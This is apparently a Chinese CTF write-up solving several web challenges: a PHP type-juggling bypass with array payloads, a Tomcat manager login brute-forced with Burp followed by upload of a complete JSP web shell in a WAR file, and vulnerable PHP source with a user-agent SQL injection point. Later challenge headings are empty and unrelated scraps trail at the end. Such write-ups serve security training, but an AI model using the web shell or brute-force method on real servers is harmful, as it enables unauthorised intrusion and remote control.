第一题 1z_php




<?php
//Yeedo told you to study hard!
echo !(!(!(!(include "flag.php")||(!error_reporting(0))||!isset($_GET['OoO'])||!isset($_GET['0o0'])||($_GET['OoO']==2023)||!(intval($_GET['OoO'][0])==2023)||$_GET['0o0']==$_GET['OoO']||!(md5($_GET['0o0'])==md5($_GET['OoO'])))))?$flag:str_repeat(highlight_file(__FILE__), 0); 代码审计

intval($_GET['OoO'][0])==2023
chatgpt给的回答,总之就是如果OoO这个数值intval转换不了整数2023,将会返回0
传入0o0参数和OoO(两个参数不一样),将2023赋值给OoO,此时OoO的数值用intval函数返回值为2023,此时将0o0自身与OoO进行弱比较相等,md5弱比较也相等的时候,通过三目运算符即可得到flag
也就是说,如果flag前的那一串表达式为真,则输出flag的值,如果为假,则输出为0

payload:/?OoO[]=2023.1&0o0[]=2023.a
/?0o0[]=2023aa&OoO[]=2023.111

三目运算符

intval函数的用法,可以直接看实例
intval函数会返回字符串的有效数字部分,会将小数部分截去,只保留整数部分。
<?php
echo intval(42); // 42echo intval(42a); // 0
echo intval(42.1); // 42
echo intval(42.9); // 42
echo intval('42'); // 42
echo intval('+42'); // 42
echo intval('-42'); // -42
echo intval(042); // 34
echo intval('042'); // 42
echo intval(1e10); // 1410065408
echo intval('1e10'); // 1
echo intval(0x1A); // 26
echo intval(42000000); // 42000000
echo intval(420000000000000000000); // 0
echo intval('420000000000000000000'); // 2147483647
echo intval(42, 8); // 42
echo intval('42', 8); // 34
echo intval(array()); // 0
echo intval(array('foo', 'bar')); // 1
?>
第二题 签到O.o?
打开题目,发现是关于Apache Tomcat/8.0.43的漏洞

随意的输入账号和密码点击登录,然后bp抓数据包
如果bp抓不到登录数据包,我们可以
在代理中的HTTP历史记录中选中要抓取的tomcat登录地址,右键选择添加到范围
在目标范围中便选中了我们要抓取的目标地址,这个时候便能重新登录抓取
发现是账号和密码base64加密
解码后发现账号和密码是以冒号连接,
格式为 账号:密码
然后我们选择用爆破,将账号和密码爆破出来
我们选择singer模式
并将Basic后面那串base64加密的账号密码Add$
Payloads设定为选择:Custom iterator
Custom iterator这里是指相当于把一条爆破语句拆成三个部分:账号:密码
第一部分加载用户字典,第二部分输入英文符号: ,第三部分加载密码字典
选择加密方式为Encode内的base64加密
去掉URL前的勾,因为爆破的时候他会将特殊字符URL编码,我们不需要他帮我们编码
登录后台后
我们在网上找到jsp一句话木马文件,密码passwd
<%!class U extends ClassLoader {U(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass(b, 0, b.length);}}public byte[] base64Decode(String str) throws Exception {try {Class clazz = Class.forName("sun.misc.BASE64Decoder");return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);} catch (Exception e) {Class clazz = Class.forName("java.util.Base64");Object decoder = clazz.getMethod("getDecoder").invoke(null);return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);}}
%>
<%String cls = request.getParameter("passwd");if (cls != null) {new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);}
%>我们需要将jsp一句话木马文件压缩为zip文件,再将文件名后缀改为war,注意文件必须是jsp文件才能被解析,而不是txt文件



上传成功后会显示ok,我们用蚁剑连接我们上传的nmd.jsp木马文件

在根目录下找到了flag

第三题 1z_sql
给了源代码
<?php
error_reporting(0);$dbusername ='root'; //数据库名称设置和用户登录参数不能设置为一样
$dbpassword ='root';
$dbname ="kind";
$servername = 'localhost';$conn = new mysqli($servername, $dbusername, $dbpassword, $dbname);
if ($conn->connect_error) {die("连接失败: " . $conn->connect_error);
}
//echo "连接成功";
function waf($str){$str=trim($str);$str=addslashes($str);$str=preg_replace("/\+|\*|\`|\/|\-|\$|\#|\^|\!|\@|\%|\&|\~|\^|\[|\]|\'|\)|\(|\"/", "", $str);//去除特殊符号+*`/-$#^~!@#$%&[]'"$str=preg_replace("/\s/", "", $str);//去除空格、换行符、制表符return $str;}function waf2($str){$black_list = "/=|and|union|if|sleep|length|substr|floor|updatexml/i";if(preg_match($black_list,$str)){echo "<br>";echo "你注你🐎呢";echo "<br>";}else{return $str;}}$uagent = $_SERVER['HTTP_USER_AGENT']; //在agent处进行注入$IP = $_SERVER['REMOTE_ADDR'];if(isset($_POST['username']) && isset($_POST['password'])){
$username = waf($_POST['username']);
$password = waf($_POST['password']);
$uagent = waf2($uagent);$sql="SELECT username,password FROM sheet1 WHERE username='$username' and password='$password'";$result1 = mysqli_query($conn,$sql);$row1 = mysqli_fetch_array($result1);if($row1){//echo '< font size = 3 >';$insert="INSERT INTO `uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent','$IP','$username')";//定义一个新表来写入内容,新表名称叫做uagents// echo $insert;// echo "<br>";mysqli_query($conn,$insert);//echo 'Your IP ADDRESS is: ' .$IP;echo "</font>";//echo "<br>";//echo '<font size = 3 >'; echo 'Your User Agent is: ' .$uagent;echo "</font>";echo "<br>";print_r(mysqli_error($conn)); echo "<br><br>";echo "<br>";//echo 'your uname is: '.$username;echo "不错嘛能登上,加油!看看回显信息有思路了没有?";}else{//echo '<font size="3">';//echo "Try again looser";//print_r(mysqli_error($conn));echo "</br>"; echo "</br>";echo "</font>";echo "这都不行?还不好好学?"; }}
?><!DOCTYPE html><html><head><meta charset="utf-8"><title>真的很简单</title></head><body><h1>登录</h1><p>Here is a poor page!</p><h2><form method="post" action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]);?>">username: <input type="text" name="username"><br>password: <input type="password" name="password"><br><input type="submit" name="登录" value="登录"/></form></h2><h3></h3></body></html> 第四题 1z_upload

第五题 1z_flask

第六题 1z_Sql2.0

第七题 1z_Upload2.0









以及upper_bound())





![[Tkinter 教程08] Canvas 图形绘制](http://pic.xiahunao.cn/[Tkinter 教程08] Canvas 图形绘制)




)